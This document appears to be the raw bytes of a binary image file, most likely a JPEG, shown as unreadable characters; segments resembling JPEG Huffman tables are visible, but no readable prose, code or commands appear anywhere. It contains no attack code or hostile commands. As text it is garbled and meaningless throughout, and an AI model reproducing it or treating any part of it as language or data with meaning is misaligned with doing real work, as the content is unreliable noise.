?�>88R��~"B��'�0pY�_؍h��(fQ��e���ӧ����� ""q�(��0� .|���`i�@T���G8B� H��c�S`�	Ъ*�F!	�Ѩ�jU�Vb��h��;�DC���5@G�MV8�;D�YU���CNF!�n!�y�!�jw�Wl�G��a�F���Y��W��_)���d�P�I���Jn�;���r�x�Z�P��@x��J�<FA!��	���HwC�# ���5!�� ��             0@1P!A�� ?�LU�1M6M#&]WU�[$ɗT˪d�4�2d�>ne妜|��ی�4���gi�̽�ӏ�:%M!��&�V'�Ls���uG��jpu���^;k�³����s��"'��Bò9� ���M08?8e��:&Gl�
{θ�@�q�u�U�o�k���;#����q�2�8;�r�]	�5��h�����eMY��XF�YF.�v]�2dɓ&L�2�x���3d�#��Q�spjZB5bn(���P(��P��P]���>��{P��˪f�fT����ƬMyl��䊱5e1�C�(��.�h��O���i2�4������!NR�!,i�.��^Or��b��B�#��:�'NS�b����Cw;������ê7������x���>�&E��E/6�u(^m��� �� 0       0@ !1q"APQa2��Rr�#B`b��  ?��������}�F�Yf��1k,��j�G{O�Z���kOU��������\Z�,�_b�DW�g�(_V�;�õ6yg=%����<��Y^��,�w����\�j����<P��K�)�0�NpDn��"��j�S<��޲�./7P���V��%��Yie��Nˤຆ��1	�\�,�bZU��@=:�&�]Ab\.��VXNYv<����-��C�w�1�'u�,s��(a��4#!6� kWP�7p�e�?���,�+L<C�k��jW� GY�ι�>��9'N��˔S{'�>X�:`)�j3v,��̀�@�^a�3��Yo�_�Y P=���,��v�y�.�l���k���(G��w�0�O�=��t�9�g���(���{Hb�z����&���	^�I��1�n�p�h}Kٗ�»ɮ]kܲP���Ch�����0��?pz	�&My�y��Cy��!�"5Ö�L����[1/���Z�zf�Zcd����RlM�iC�ܢڗ�&��<�(`��O��w2�4Ċ��tB�\^SalP�zv���ClH�aQ��(0^�ƓI�6d�E#0e]
|`��+¢�#xOE��"��Gt��F13�V�	�����~#(�Dx[H�����+x��ɨ��&P�~L�(�[�잜&�;s��o��t�e���	W�P�"�=^E��T@�ɓSi~�QP�2�_���;�F[ɓ��E6�H#�31y�l(��y:s�y������	�):��(l�o&\G�9^�2z�{L��Ƞ0C����<�A�b%n�F/2� h ���]���Z���SKym��Z�c��<�����a�� �����õ�F�%���)>+\�$�;Z� P�y�]p:��\K4��h��|��q��yC���:P�p+���q�+��Ldԟ�BZJfh�B����l�)D�L����6�.\�WCb�A}Wˀ�3�d�d�?4C�S���WL1!��/��j�CĴ+Dϔ�FG���v�����o� �8L��dO��w��A~�C���Ojp¿.a�53Z�~��ŶE��O7E�jk�g�w�zQ�@&�C�n�B���I�����L�M6��	[�ẋjf�� `t�QS7~�������l���ؚ�+X�� lu���L�����.b�6~�d��hW�}W�h�Y�L�̛���ޘ�m8N�t��:u�zB�����q�1Z0�����3ll[�n�*���|�Mp;��jP�qoΆ�4N��V�������6]%�+2VKE͒�І��,32�h,+�2�\ܬ��\��s�j����U�Z��_4�hт���A0X�����xN(i�O1s�I�tx�x�xJq�g�9Za�gW�/9&�-V����5Yh��a���*@�B!1i�h�͠�b�}M�	��T47�����7n���ɨb[[L��D�m池ox�o�B7�Bj�L�7߶�P�M�#ũ7�o/���7N�[�F��\p�a�嬙�8�K�����!��Pao)�5��8u�q�	���
����<:��+�5�m8��&�T�~PxS��kVt{�2'�� �C�|c��fnØMA:y7�-�����mb�G���,�zN���TP���C6��h�����6�5b`��Y��W
4�ѭl"�5��Q=��Z���$�0�+y	�����
-i�������5��?,L�w����ih�N3�P^��Ds��ݘ�ݬ��D:Ն?7��D�8i0~�'�s�cK�D�|g��T���˅GyEflZ��&�^󲆓J!�a�~�(&�6b���c	�!�# 23��?	P������rO�Ϙ(�G �� R�D�,���-'�b����i4"�D"���Q�BD9�/��]T!����yQ��n�E�EG,�(��
1|y�ngP�! �i���Pub�D�����*���D!\v�� U��YrD��?%�s�H�\�.�"~�T#���/�
 4�S��	�[��lrM�� =��|���Ub��MbK�e	�OF
Ѱ��Z,��%}���+���%�}��M(b�P�p!xG�_LQ�{�
%���Ἇy0O�Q��z�
��G���H��m����-��rQj4��h6P�#���=��A�b�ڄ\�k"<������7��tk����7�K�~_���K\b@y�F����2��j�T
��&f���!#E�g������P�(��������� ��'�k��b:�����C�l#~�#���Pn�8[�~�x�3�B�(W6����5�ӊm\�a�pk��t$��}$�N!��"���"'����e��*l	FFg��pl��#�c�vo�� )      1!AQa q0�����@������  ?!��!G��I�*��.��5s���#�HB]:_wh[/G�	f���cf�Bݴ.��r��8�W4h�6J�j�B�{�/M�?~,sO��d��$>�G�P�k�����#�ؼU�nn%���^�d�I�_c�/Lct8��Q,�6�,Y]�����]�>i|V%�JUf�_O�&��Xt	[2�
��$��s��o&a�9W&+8�s�AbJ���Y0�,/�v=��_K�kǱ)2�y��h��>�'%c�g��)U�cs{,R:���0����}�i!%���� z�U(�a1�NG�)j�FVQ�����!�ű�e����l��,���y۱rج�"�lf�o'��-��L[E�f�d5+���\l)q�&�i��8�	Y%�c��GUD(��x,�ܓڎ(�{�	�90�r8w������R�nEɖ20��,�&�8�ذ�/W͆͑�]��'���'F3���C�F�HoG�-�dcl�������t:!]7��7%�K��b�ˤ��3�{�F�MB�j��#�����k�{��}3	�(�.�9CW�ڈP�r�z`�Si�NG��1�i���c����ۑ\��Y�)�6��6��$���ͯj'{�ڙ����\�����̆��{+t<���-�ȉc�r[�SB�rF�=����Ÿ�̞T�E�C,k3hG[�Г����~���~M��f�{/��nK�݌r%���m�b�e�NH�M�>�6��2��n���v��N{dͬ���!<����c7���9X���,y�X�2o�Ttu?B�����ҙU��+.�Ly	JM���ݢ�ș`���i���B�荖q�.X�k�����يW�v	d'n�8/�cٸ�:l�K�lr�o�1��{�0��[6�ea��C�Yы�.�����-�N�1d���_���F1���Q�2d�b����W$��v��r��{,���>���������^���|���&F]@���]��f�����vBJ��}}�zY@�n�'H�����������Ê-��ۑ.����І��$�q�� B�oȋ-�X�g#��:�(x��n@A�7k��/?�dĲ]n�v ~���O�-�&�'x/^�jM�ل�n㛦3���{0E�X⑜�uv+X�xGl|���H	��e��"��kLF��`VaZϚ+��$(��,�u,��/�cf֘����iDahQ�c���T���n������Ѷm�$��ݞ����z���;�����U����9fF�Y�϶mb��K,JXo.��݅���Of2���u���,�Y� r]?cBwx�V{�o�X��r�ʉH��,�2�l�����#�?*�T6�����6r:*-��Rf/�bAh��c-,_��\M4C�Hj�r-��!�t�MMeb�سrvc��JL�{��!>7�Y�DL+3;gL�VL�_�A��琻�䔱A7��`Nw��������H�j:��~
�^
�mBf(�����Zvbe����-M�|��\���+-�,
��2/���|�,�YfKl�X\\���2!SB�@�-���:�؛T6�wB����W�q��u���.؀s�|���b0�gV=��/��tF��W��ź9��fX�Sb�ċ�
��� ��a�,r��'���	7G��"C�=��HtC4#T[C�gػ��'C�9���X��޽�(5�������C���.Guf��Kr��j��ǂ�c�L���	�ׇT��[0���vl-��$g@whgP�:�m|�r�BcpK'�c"Xm���g�B�b�1u��v-�Dzӽ�عb煖 ��Of5�L�X�&1�1��R�[��IQ�4c�*!QU�3X��Vr�9��E��ʹ��,��_�*/l�)��T;�\�B����b���8�6 ��#�p�m�|�g$�3L�6�m�f߂}�P��0�bᐳ$�B�O���ˍ��"'wx{E�%��vLC�GTm�T^"S/R�ɿ���.��xw�*3�e��!ɖXNL,LevT$b����#W��	�r�ѓ���=9űtZE#�l� ���9U��ev/�z.�Dd���Yr��Y��x��m�R��{�9�
�s��+����Wz���t�e�Y$;�<���L!݉��[l�rMo�����h�&.e1c���2V:ؗ쐖�b�b$�
�F�M��+��Hع�#w����t2�#� �d�s�]w#�-/�1��E6�:8tt�_��9��hNg�Wq,���Es��\%�v'�b����d�T�d�N�Ͷ5�b��Y>L�����5&�D�p\FGѰ�M��\�mhC��<# ��C�\1��.2�`�4.-Mv�1���d���?����L/�u~��鶬1G�XFȄ˖hq�˭�3����W~����+��)�k-�%�.���Q~Ė^�1IG����"���W�eиM��BeqtC�(�=@喓u�T�G�ŕr(tT�!n��0۲��r1�Q��T��9�F�D),E�N�3��'�Y����X�X�{�e���%���e�R�llsmI`ppL9d��e������&l)��	��d��+M�(��ٹ�ly�CWdZ�mMhXn��. ���e�ei���TB�:���eM�؃.����_: $d�щdcL�d�&�s��к�<���5�rm�a��.M&"߱,����@��;-�'\1p0�N��Ua@�b�-\a�\�n)d8�Xa�]����K�`Ia
������VB��a��ѿF/��7��!�y��Bv��]��B&мX<�,愵v��EŐ��o�8}�-\���+F���l��Ƀ5{X5<읤e�(�>L��3k{l�F�ؙ��w������F���C���U^&L��ӫ�5b�4�ȓ��j9���#�.<�6����h��2f���X^�1~��p5��དྷ?Ha'� [\_'�\]����T��Z�\� �?�)����F블Mg�Mc_�B�V�����Aęi4B�H�`���za��6�1� ���T���lAR�WȽ�To�b����.���y��3�1sGe�#�!$�����¨���
�DsZF�_�[�i�w��#9�h݅�ۤDIё�4�f�]�Z��r.2^�� �0�f��Ѕ�N`j �$�EfhN��~����8�4�&A���	W���h�D���ES5WGGD*!H��ڇ�U�_�F+3q�c����>���R�rK�(bc��jqc� �X\\k�a�F���F�a�Z���Ca>l_����V@���ђ>1C�	q;`y��k�/�GF?QQ�=�dY|V�G� ��=����È٪ Ho����4Tk`{!����!�_$ѐ��5{�h�4��E��o�d��8;>�g!ٲM�{\�R��w3W^�-<`<\*!O�����d�G�j��j��qMvo�.�k�F(vd�Cg�f�gѐypL5ve�E�|0n�h�cP�ő(�7�� ��\"h��?����3S��l(�jƲ�F7�(���-��r����Q����B�f&A�
*�W�i�L̄���͑���Z߁�H�!ٲ,��ۣ#|�L������/B���/�)�iqس&|��C������]��F	���jQ�nӻ�e\R?Bļ��*"Tp:j���~
���3q��M���+�Ϳ#ȸ�o5?@h&��THb������c�2�,R�๽�R�ԃsN�&v���f>����HM�n&�ɦ$�\؃Tp��~��c��
����?n��GN�I�G#� ����7a	k+!��nVY�6C���e���&[c\e��,����=��j�i�cc�d%�.}��a���f�_c3�&}D�� �?����Oۃ�L�Z<�_��� �������ꪍx�	���t~�e�vE�h)���CS��2
b�.�X�A��!BZE�f�/����І���K:(rZf4T��;���X5�m����p[DA\�:�9���-r�� 	�	P���?Q;�I���!W^N|P��r:�]�{��Q|�=zLc���#�B�.��p`�\Sy��W/�j� �ј,3�,�/�.>Ƒ���D�	���w�����`h#$V�9w��rk9�1��ƌŢ-O�l�����9����"P�p���3{��^MS����F!�F��,�[�iqX��e���X�8/1d!�#oo�3�ŉ9ؕHX�''�Fq�.���FF�W6����������6�%���\��dj��f/�(���}SÔ~�!GEW�B��A��^�s�M2�sz\��^���-��c{��Y.�񃡒�efk�e���.�WC0NK����� E���vp��?�7{o�cP��a���ua�qH�洶"���.mX��^g������t~+�f.\g�n9�_��6!M>�!�&�O���$=���͑!����w7-q.�!���=��{w��N�b,K��ɏe�Hq^�"|ߑ�������3j ������/����������zQ�����z���D.>�^����BE�p���$��@�Hv���`�=\n�*mqn�������ܒ�lz04�m����dv)��,#�v%��d@��F�R$���ض��?�B�*9&ȼ���5Ч�c��NK�{��d�D��v��a��,�k]�d\}����C|�{~�-�"Wo^j߰`�^�����J�?Ѕ��]4+�B.1���'�	W��7+;.L��6�.�
M�䶑u��K�0� P���;�o,����*��4:7 H�%X訤����a���8�ђ������6[9�'sP���T�l�1����U�?V0/=�m�6e�(x��VI!K��QhC{����\�a�v�u�w�މ��'�0g�����TT����>�P��9��)'B�	NG�5�Dlb��Ћ��b��,�a��m�`;��62�C��ɡ�Y�3J���j��)��^�71��J�C��C�ō"B;����OD]EA1�z2�N�*��O��QR�I�����f�HR4c���<7F�[���tv/+L4"����[0d}�K+,`逅����f;�s����FM!�%P�#7�h���s��C'LGb��luRr*s����=�d�f�?q��h6`�������g ߣ��7~ĤI��7d2��-U�C��a��0�P����PF>��̑�jc�P�
����~+�� �$�3A�paH�k'���X�����T�D��W�萆���{��ɚn�{f�X{��R'¿-�L�Y��x#�������	�A`V&�q\Ј��a��J.G�C�ң�ލIi�����{��b6)�d�\g&��K���`����5����Ց���ҋ	Tt^B��I�ئ�_���TM��_q���C�^����87����?;�=�b�4�D��@m�0�\����樼�c�5WJd\!�hj-�D�@�������C`{�?�� ���-��q��=�L�7���d��F��#�t�Z��CB�Tc��Ԅ*�C���x>���1�V1��#d:?�@�ҩ2�94h�������#t��d�,&�}�O�4�!�?�(�H��9Ѱ�E�i��@�D��?WU8t������X�3v#%/�0��F�ؘ�E���o��B��ĖXJ�QR�zFH��)~	���r[ve��Ѱ�?�QRB�ډ�E銏g&�����t(���0V��	�_K��k��T�4C���j�1����X�f<���Q{h�p8)H!ܰ첄��c��0�ׂ��f������M���_" �j�ȧ
BW��Xvu{E؁�f�����Γ���ϩ�]�C+��[�!c��^���$�T:**~����%�H�:!�l(o�)��,66�A�P�!B�ɕ�{�mV6.�j/D:�\�z?��cy��9bK1K,��(R,�Q��E���M�6�*?.i�#��&��b٢I��Bm�ţ�#�B�/���V鰂�bR�rƳ�����d�do�� �!���ݚ�����"&�"F��j���5UO����ߓ@� D���S|��6[�!
j�!B�ƨjE�1U����������/ٝ�s,Ρph���؞Q��HDh�E�S��V�M,��DI��䐤�cߕ�ܢ��!R�������")m&.�/<����XA�|��k�=`�5�F�!�E�O��W�)�|,��K[�����G&�I���;�"⯸��ѱ4[l�`����C� BM"湋�c���l���/hْ����fl��8䴙�����X��*��!Uɹ�3��s^iȎi����!�ڇ?cٶi�R�~������a12��e\4��c�@�TR�R�i%���V<�פ7i��-��g�^b�&l1�FǱ�����&	� /|�u��		�oZ�b�?�ˏOUKL�X��,Y�-2�8�Ѫ�D���s6�z5��/Jz4�߱��������)b��UW�
�g�5���䘄��9f�������O�]�M��j�|����Z-�R1�.�ײI>Łؤ"K3D�F&�����ٕ�3VHTc��P���,��"����C��ؚvmICf�#�Hٰ���M];��N�F�!M�v=t��gvLQ�b�EɅ#S����!�Oq~D�B�1�����)6H��G��^:�R�9��Um��&@f��<�
L:]���/E��J��B6�KWg�e�e��^���w�:0���s��b�Mh�m��1J��]�
���6$&-<�A��f��j�(pI����f��T�����mJ�g�
W�	�6��Ѫ,%��l��`J���[�N��\��D������r��\�aUxv%'P�=�#�����I�U_J�"�)���檓2Ø/c�4CNI�^���e��lc.�p\$��|��0M����XM�+��`|;�d��hQ"�Z�"3���u�� ��d�9{��q���y��M�,�L~՜w��?HTg>����6�1ɱ��#*T2A�Ѷ#�hsC�)6�c�C_T:-9�*ݶ�E��Żs3W�Hp��$1�
�&��wX.�T�z �=�;h��Db�!C�)$%����Z��鋥٢����w-�4_.Q��m/˶f�Ȅjd]�6�hF��g3z�Ef�RH��$J=��l���r�ዉ�`-q8X/&���a�.;�-��3_l�
�LQ�� t�-��\2'E�C49tTܗ.;E��sd���[���P�5��;�W��2g��7]����?�^�ɐo�z��ض���c� ��tT$�svI�n�.��%B_���B��pZ�H�x/_x0L߬���b�r=��nNE�o�]��oE�b1ȝ�5q<Ab�(\���9&&?SǓ��g�|Ƀ���"$A#UNB�N��l�C�o���2����"^���.#��lKE�CC��CM;������9�84�{��&�s���{X��l�]�Z�]��wM�"H~��GM���ϛ��&5�g#�$�ʁ����tP͛ pM�ɗ
��[.V�F�B>��W�Ƅ��C����u96�ɦ8�X͵��lC/��/��~���� yk���y�'���8F#ӃQ�m�)���耶(�49&��!MW�����ī$����B/<�߀�HІ!4�j^��M�c�NGMx�K��o�|���Y9[�O-<�<�9��y���r]���p���D	�jj)tg49&��FZ�?Q"!�H��X�At�t���������w��r�+��#�%#wEỶ�}��u�T�1��3I�\$fF��K3��$R��1�Q7���I^ZL�B����1)-�ov����Prk�B�ٱ�d�>Їпf��b��ȡf�h�0�����7�¹1.(�˃��X�D���f٪"T^(����G�:��|FK�:(�c��f!�t��^��0��ZE��?�<�ɣwE������(G&�%��E0!�
 ٱ�.��Y�䉻uG,�إ��e��߀�m��[Ȅ/BE����45�ʚ��y��a�����
����(%{��I�طI��7�GC�̎��j������2��Q�$}�tT_�^.�@6/�m�h����l朋߇QA�ȧ,j^
���x� /�6�!%	,��>�Jp��3a�f��1�6n9���� �i6X*���W���A�+�����GE�5�i�GtBD$~�a�y$5-���Z�g�������%��!�������,�c������ɺ��k�SB�ވB��A:/�j1�%d� �:*n�i�\�n�P�wB�ȡ�y[�.XDb�ќӟ����`�!u�:�P���lԚ	XQ�M�SF�(g&��ZF2HI,�.>��\�Zɑ|�A:/��F^L{��|�+��sɅ�;+�,[���[7�Q���ND�^El�u���U��!S����Y�K&�,��/q��.�Р���B�ɶ)F��!	�Tl)��/gb&�˂&!y�1z�c��M5����Ǳl�['V�)"��"١��4���sE���\Ys�g�쭲�Q.�)d�0�th�ɶ)DlsMU?%�	$wiޕ���!�h̋�F�`�tT��Ůk���V��h����Ǳ�,(�9�3#�̊	d[������5Nh��`}�q{flE�82m���t1R�&�
h���'"�H��)d#o��W0-ZbB�g�R1;��jͷkt�PN��ɌAP#�*�ͯ^��byR?�o��K9>�F�Z���#���ZXE�1Yx��cŻC�u��.ͅz;b9:��:�wfD�������%��*ʃG"��{|�+�l&_�uƛEᜊ���g��9=�&��<�l����r��<Q���������Hokl|>N�.��g
eX�f�c�
4��:�+SF�94��RI'�����ͶٶHC�<m�"�\젂b�X�#tٛY~���$���rl�=Lv�		�.,c$�ZE41�O�k���FB4���I�,[Յ��p�I8D΅���"�J6�|0��,�VO#Q�fi����6_��pvTS��1B� �.�YbGųCب��0��F��l]��"(��Χ�?L�H�8��r͈{.�l���l�f�QO��)cTt�5#0���b2,[C�m��k��sZ��	��� ���x��/&5D�JǱ�e��:�q�S#ɤ�v�-�g6M�+JF��y��%e�4/<�+����EѳgB�C����vѿC��D��űA�L�M6l8���$��$ �Z��`�Cl�ǅ�Bb�σ��9���e�
@���E��鸦��.w����uc�#ز��U˦�{/��ء�+X��mS^ʡS�!g��0�3D�j�#M�
�!	�r#c�$7�Gj�f����c�m�z ���ًI�6i�՛�r(`|Rv����0�;��;�_�wz�Y�)�Z�y0=����`�ౡ�tB�#�1��^�,[��Yѳ$l�rl�)��BE#lB�衛4�?�˫b��H���bn��!���yE��K|$uf���f��͞�Vٛ��hm�lHigu�,���9�M?eMXfw4>���IP�{��:S؄-6�`��R(e��r-В2c:tW�@Hm�)�Y���H�#�`����G$o��'G&.5�E��4��.�x��-	f�m9��|�b���M�����R���SJM��Q��+99&*"��
	90�ɓLW�.ȹ;�bȂ��"f�W5r9ap��@��B���m�,H�s'�ğ�r�5���%�0v�����!�4��dL���c843�-�������M�Q ��UD��b�}X�\:2l�CжI��q�F��P��N� �[r,����f��x�\�e��&���B�����캶E|���4M�̲�aIŔ1�$�**�|	�Pb�S��Q
�5L��BXzP��=d~�E$�Tl���3|7gQ�bBX��-fn|�f��	ò'E�B��>��Np5�E9M�:1Q�������2;f��4A�Y
h��#Ld1���E"�-dTn��M��f$��[G"�z3f!V��ɺtlB$�&3Tu���U*T�dK�B�l8D���w�CVY���˃D���rkl�9�<1Q����/_�����#�K�#m������
���*��4M��G�v9�Ż��4�á�^��h��@@b�f��S�B�t{.[hc��Y-���l]1\B�B�ƽ����M0lX� i�9�旹~�^��^�8�&���G6�^�&JA��$��6͔�8���n!C\&�Cd͑6A=�!�
g�SSઑBW�omtb�D�f,< �/"V �|���E�K��MVk"k�'�n�谅YCz֖�dś��
ert�2��v:��a]�`Yh��}f� �rȷ�2}��Fl��\R͉:&pZN"e�>G�U�����Ld�TP:1y����k��_���˗��k;��l&��s5�W��6����E��h�4k�����T�bց�%��x�\�)�N�ƴ&���Y�srCA�t:­�.s\,��ErI6����&��FM�c�iF�]C�/� �B�%�=z3��lK�в���=q�6�	��EF``�ɰ��a@�t��ʲ���^�;�[m�m��2u��q^V���e˝��7]�[{ٹ&>M9Ma�H��g�3L���H�:\�bj�P�t����n�q^N��G�M�1��|���H�?��T��
'���M��͍(&��G�h1I!a��?E�"dȀ�e�m�Z�E9�u���e�f����[��"F�g(}$n��m�~ń=�Blȃ�D�Mӟ�����Xi��$���<�#j�q��+wJ�c�B��:9�hR�O��GH�� "�U�f�$rMQH������/��p�B�>�������a�vyf��`r�����e�ݚ��E��	r�*g��%�1Ȥ�d�b�A���S��Dw"�h�R&*v�,��	9W�C d���(ғ�	
��tP9�=Z�/���([f�d��r�,��y�}X�Z\
��h(gl��Eÿ�0%��md�5�r}-���@�DB�AI�� !l��LR6E�-��6fߢkBaN�T�$<7b�aK�܏>�� �(rHA�����h�Bx��B�tt<6��!��1-r���XLr����:��B�r����,n�3��f�c��E���g�$r("�6i�7?�hR%�(�N�7�rS�rC�
Lj@�Ѷ8bؠk圎��Q68f��D5d��ٳg�/]�Tc2&"Y��Q�E����_jH��9;7}<9�0)��K�B�f��J��͉i������h�&@QD�9����$"�F��hC$$Ŵ?ԃ �ѢּmQ
�͑�tګ�=�ђ[c֛a��࿳�4n�y�H}��'Tl-#n���Ѐ�HH�ܚ��� i��`\�����D�&-��"��ql��
�]�G#��nN�p!CBإAg@��B����B!����1���. vzųfإ��&f��.&F�ضjhHm"��7�$�����.��P�QNL����{I����6�a����r�=4b�rޒ����w:@�@���cB�8�c�a�ܓТ��t[�;�:�?������'B�f���d�-���Y9�k�Hg([Bڹ�B��p��9�Tp���
�4hu��
��E�ǳ�;��E�K�F[���"(��5�<!%�#��ld>�(~Ⱥ��DD#cbLGq03+�B��7�H�X�D��kCL�C ��W�С�r:(b/\��Z��y:�
X�Ut߆�`����	1�W �hP�/�O��f����2el��P��䇰��1�@�NIW9Qρ&@8f� ���R�_�J�'4���/�ь��B����Ǻ&��hg>[�ؖ�,b��1W
3�d���:?�C�&�c��N�ٱ�d��]*�&��ɏf�F��
rK$��͇�mt(t@�#m��Dra9���߁y1ѱr.�Ӛ*���B_���ZBjl[�d�HpM���=�c�Hd!B��.}�3jR�I�Ѵ�1��*�y��H我)�:�{r�Y^
�c��t�f6��jƈ�v��	4�����1��>�fFllR͍��8H�k���mF���3rAG� FI��AO��/F��,�GZF=�An���9�CY�U�o�D*ܸ�F1�&3]yW�F�Ӂ�PzE��r�����m06|+�ēj�&�"���_���8"�ʖ=E�푌I����5�⇹��WG<�t4�%"�mRv )2C-NHX�g)P��ax���U�Z!V1/��gV�5E�~���V�B�ǱI���E��V��M�4?����ѩ���m?G	���m!Oؿ�d&�7�
t��b4|���4�G�Hk��!x���0Ɩ�u7伺�,_���m�p%�R�-�I��2��oХGѦo蒣a�����r9�8�H��M�&8�>� �)(98Z�'�y�d��[h�C�*/��<X�&�/� �T�z3ų�9��ɜ��M�%�=�ީ��Jf�_��3�b}�K�Q=�{�a���"#����n(f�B$/C���n���U�I�{�hB�./,BA�ɳ,K���z�) ��Gg�$C��vMt�=�H�E�1qC�B(}�~�#C�p�z�n�N����r(bY	�%���Cu����~t�m����#��NlK��s!���6&G˧��P�쑱&I��g>��+��i!͉f���� 9c!�i��P�!%�x�c�QDb��aKCR�i��Q
*�����������f���E�N�BZ�q��Cئ�Yd���a�	�_f�۰������rdµ��c�F?AHx!hA��B�cڅ��~�,�8��h�y�7j�ѫ�t�ںWŸ޺:3bOTU���&�\�kT�U)���MT��L�ssb���Rs�ڲo�$r���9:k�C�9v�m��}>�dD��-˂�e��٠�_؉i�8���2E��&�h{���/��P�o�_��y4�L�a:V�ف1����Cgn���T,OQ��mCYI�$I�Ry��{\�n9�A�<PsD�a�N�т�xj*�&A�������#}��b��.�/qC��MJ�L� �Kꆤ� ���2o#�r}
�m�~�ЙvdQ���c�f�v͢�o���,��ؠ��6�a���n��]D/�:����=�6߂���B^�_ܢ�sDK��3�6?�Ţ��⍒2r)�2gإ��+2bW�=����aI\d�?���z�m�	�_4~�qK0��M�r���3D �FV�1��Ѕ�؂y|��  ��a�#��K��x:���l=�l�Sy�F�R`�Z}��r>l&d�L*o�=��/�e�\څ4sQe:6�#6�69�u�����^w�t$�u��S��$�~�'�Q%6��)b�aA�/d="�
��b��a}Q�"L_�(��0�@pmg�$ lAthQ
��yB���QWF��^?��      �(`�4��R�s���s�+P�vI���r�%%���c�F�at���q(8j!�: Y�J_�ʬ�
���²@�(L�4 I�p7'�|���6Ȗc�(`a7O��M;���1�g��@�6�� ,Σ7�Ȳ�N2�PĐ�hh �E̬A:+���E8��g�j8ń�)  `�=�/���">*�@�#���%.7[n�F�K�K �
 p�t�kb�����'T�������f��/ z�����_�kAԶ6��X��Y!���S���f�0�'�ۿuH  i��"� ���m�uA��+�"�}�u�y�8]��@�@����5�٩�}�/Vr)J �}fMOѦ�Qš� �Պ�a�|�@�V�\Y`UǶ��a�~H���5��ehJ
%{`�-�#?�e�);�u��I��v��m�nP�� � � ����ӫי�u�z���8���3�3�\��&=7y��AUk�Z,hY�ʣ孂�<��}T/�CT:XG?�x�#�W}D>0u|l����r�f�n8�E�
t�O�{�?W���@}���D��Oq�	�!�`Hu	�Wy�v[�1����aFs2�"�6՜��� �܏N�u�2C� *uNk�H y E��qn�͊���m%f�}� �� �
h�=$�|T@E�2Vk���{����Zo����P`G�S�uc�%Ugr� ����[��"�����}Cv/u�$Y�r��b ��g[M�n��,% �&ޒkP�H�6md u�i�v-�R�#�<��p�q�vc&0dɔ�?�E?%�{��A�ދ�q�$K�.�59h{��� �i.���A�Z!��[mbz�=G��c�V���Z�XI�u7���	u�m�}���CP��7�v��/��v�O����q	�{P�w����;Иĥ[6�*�mb�f���o^����-�u����郎�|���ؠaZ-|7�K�1'-9A Q\����E�gK!�:��@�L'� "u!��3A�&ӯiFR%��kʠ�iƠ��l��V0��cx�\���Ua�E4�E��Y����Z���o��z�"��B�MR�'���H�S���5jp�Y$�:y��˃ ۸�)s�Z lXZ	��!M*#���B	८t,�AI��-�5E���áp'H�N�C���^r�A�#��V�j@^����['&&��� :K����ڀ7����.-yl�� ��7׃�� .0cff�KG	<��$�?9�R	j�9��$J���i��H �t����212}wVK(���;`!�?W>q��!�n]�~�<��(P��7�y���| _�ް�e<��L��qX����6���ag�� (h@���`��8�Fq����2
b���' `����� 
,��0^ ��( �O}�K��U]9�<�)P�澉`(�(8"Oa"zQE��ڱ����ȒV	�i"���
�I������	�cL��Ʒ�\M�H�'ʆ��&�:`���U4��k'�PJ������n��>K�Jc��ꪰ��'�1��i0��,a���oc`z�RK��}�o�H�4ȫa���GF��+s���4�v!!��>�k:Ҿ���[g~�[c&�[�k��p(�H��$!D�X'.a��k����y��E�'rC<�q�&�J &� R���t�JF��w)@���d�n�L=t���x�*� (	V��FZ���R:� (A�a�8���(s�ܣ���w!N�vp�V�D�b� ?0nhq���}jj��qȰ���q��F��( I��0#"^��f�k*aEM�$��F<Q��3�.�>��A�� ��6�~�Po�4UoaʲGa���4��E�ƽj���+5�� ��`Y���u�"����G<(4�V� �o��!�A#��h;x��j
r(K��"@�7,`k�2@V@TP�QcߍO��x2��"��=�L��⠄�f�d��9�%dz��Ū�!�	��[�,b����Ͷ�(��l�|���"(���,��h�,�K(��U
vh�c I��)X�j
@<�[A�3�0X�4a�(�W��\���2D�*H�h 1�v�hA�� I�6�a-U
74�����Q%�!B<�'�Hq�7�܈@	W�<ѩ9��a�a�y�`�i��c<P..���(��)����pҢ{� N�ت�b�$]z�@ ��?Ah=�=�0�0 ��#R%J�k&(0����2Y��Ϟ��p7��au��(���y�#t7<q�`w���0���           !01A@qa�� ?��n	�{�LF������=L}E�m��
ś6͛�f�����=o�o6mt���M�a�l�BN6C���`Ϩz�Y���%�8c?a�z1����br�e�4 �1��t�c�@�&D��c�a�h���,�ȓ @�2d�FD�X֊}�q�) @�dɓ&D�2d,DɐQO''�O1=@�2��Ь�)������+,��2�#f��a{�l��� @�	�%�l�E�z�8!#���Sg��0���&@�M�|�#	�Y���S��#��
'�v-Z�YZ����l�~@McIg/LcCћP͆"�`ş�͍1���h�<
h,��`$mZɑɱ�[�ō�Ҙ^@�8L��(^O̊�lȔFlޘC�E"}hDx�ƈ�����ybF������� @� $Oɴ��6�#CF=��馆�@�YIy��0��[�L=m5�aB6�L�d�ᰭ��C�奣��O
��5���6/�=����B/�*ٳbЙL^#/b��a�x'�z`ͽ�61if�F�}g�y���y���b�6,� bF.E�=�7��zxi�l���(���oC�i��:CI�da��D>��fѱ�4G�z^I����?�c����]�Mm�aO'��M�fD�86Zȷ��!{6S��i��1��P`��[W���M�lٳf�7#E��4̍��(@`[6,M�3�S�l�m�7h���i����	��c��~�a[����s�y#O��
����6�fT͌f��föf�y?i���:M��m�������6S�@�a[6�:"dH�B��2<�,^�cL-m&�6Ǎ|���z�������"�,$|E��PO܂5��2����9��X6a�x|�����'�A�~x(�K����|�FL�a�3��2���g�뀢ޘ[E3�6|��B�%d&���덶1�i�)��g�(l��I>s��z!Y�z-�e5��aF��6B0��I����l}^��+"P��5�6���mi�8bpx3 ^Ą~2�<��Ƴ���6~�=��ɣL/�?�����z����m�$X-��Γ"4��x͛E�h���ǡcJxO�G�-�Xr�M�����I����1���� ��\4��"A�'��1�[��~[R@��P��k�<��+�����Y��61�AE�M�6��=g��������R�6ٳm����z���d�/g���B|p��P��O�i�CPf���8����e1��������B�p�L�
g�����}�m/h��^S�?{cmly[��D~s?a���Á�q����           !01AQ@a�� ?���D�EĢ��) [TPL�#2�	�����o$~Q��L��bfck2d"30�+'������dɗ�&^G�/&G�z!r���lZ,�ś������~8&L��ޗ�c�4���6Blb�;^a���ر}[�cދ�zYi�&���X�pZ�<�2el�XŦ�$c��+X1�z!cѶ!L_�3bǭ�E��#�rB?l�'!f���c�U��C���>)zVo�c��'%}Y�ZS�KM����F=<������K��)��AO%?h�ٝ/1b���<�����S��������c6���B4G�(�c��pSG���,"�|B(y�?m��M�m���Ƅ1SLؓ pD�E���r�6�d��	���@��̄)�c�8=�����Ř�SElY�b���3(�ؑ��eM��
